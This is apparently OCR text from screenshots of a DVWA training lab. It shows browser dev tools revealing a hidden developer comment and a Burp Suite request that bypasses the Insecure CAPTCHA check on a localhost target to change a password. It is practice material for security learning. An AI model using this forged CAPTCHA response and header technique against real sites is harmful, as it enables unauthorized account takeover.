 127.0.0.1/DVWA/vulnerabilities/captcha/#
110%
OffSec
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Vulnerability: Insecure CAPTCHA
Password Changed.
More Information
Inspector
Console
Debugger
Network
Style Editor
Performance
Memory
Storage
user_token
1 of 1
<input type="password" autocomplete="off" name="password_new">
<br>
Confirm new password:
<br>
<input type="password" autocomplete="off" name="password_conf">
<br>
<script src="https://www.google.com/recaptcha/api.js"></script>
<br>
<div class="g-recaptcha" data-theme="dark" data-
sitekey="6LcGC7UtAAAAAOPqf2MMpQsmpEs530CLFINQz6RC"></div>
<!--
**DEV NOTE** Response: 'hidd3n_valu3' && User-Agent: 'reCAPTCHA'
**/DEV NOTE**
-->
<input type="hidden" name="user_token"
value="178ec1833e67edb9c72271b6d885741a">
<br>
<input type="submit" value="Change" name="Change">
</form>
<pre>Password Changed.</pre>
</div>
<h2>More Information</h2>
<ul></ul>
</div>
<br>
<br>
</div>
<div class="clear"></div>
<div id="system_info"></div>
div#container
div#main_body
div.body_padded
div.vulnerable_code_area
form
input
Rules
Layout
Computed
Changes
Compat
Filter Styles
:hov
.cls
element {
inline
}
input, textarea, select {
main.css:32
font: 100% arial,sans-serif;
vertical-align: middle;
}
Inherited from div#main_body
div#main_body {
main.css:148
font-size: 13px;
}
Inherited from div#container
div#container {
main.css:125
font-size: 13px;
}
Inherited from body
body {
main.css:1
color: #2f2f2f;
font: 12px/15px Arial, Helvetica, sans-serif;
}
Dashboard
Target
Proxy
Intruder
Repeater
Collaborator
Sequencer
Decoder
Comparer
Logger
Organizer
Extensions
Discover
4
5
6
Send
Cancel
Burp AI
Target: http://127.0.0.1
HTTP/1
Request
Pretty
Raw
Hex
\n
1 POST /DVWA/vulnerabilities/captcha/ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: reCAPTCHA
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 143
9 Origin: http://127.0.0.1
10 Connection: keep-alive
11 Referer: http://127.0.0.1/DVWA/vulnerabilities/captcha/
12 Cookie: PHPSESSID=758ovdhl36c6q9nq0to7jjfhic; security=
high
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19
20 step=1&password_new=password&password_conf=password&
g-recaptcha-response=hidd3n_valu3&user_token=
178ec1833e67edb9c72271b6d885741a&Change=Change
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
Response:
'hidd3n_valu3' &&
User-Agent:
'reCAPTCHA'
**/DEV NOTE** -->
99
100 <input type='hidden
' name='user_token'
value='
1db11cc04611defafee
192932b041d04' />
101 <br />
102
103 <input type="submit
" value="Change"
name="Change">
104 </form>
105 <pre>
Password Changed.
</pre>
106 </div>
107
108 <h2>
More Information
</h2>
109 <ul>
110 <li>
<a href="
https://en.wikipedi
a.org/wiki/CAPTCHA"
target="_blank">
https://en.wik
ipedia.org/wik
i/CAPTCHA
</a>
</li>
111 <li>
<a href="
Changed
1 match
Inspector
Notes
Explanations
Custom actions
Done
5,528 bytes | 1,369 millis
Event log (11)
All issues (59)
Memory: 205.7MB of 972.0MB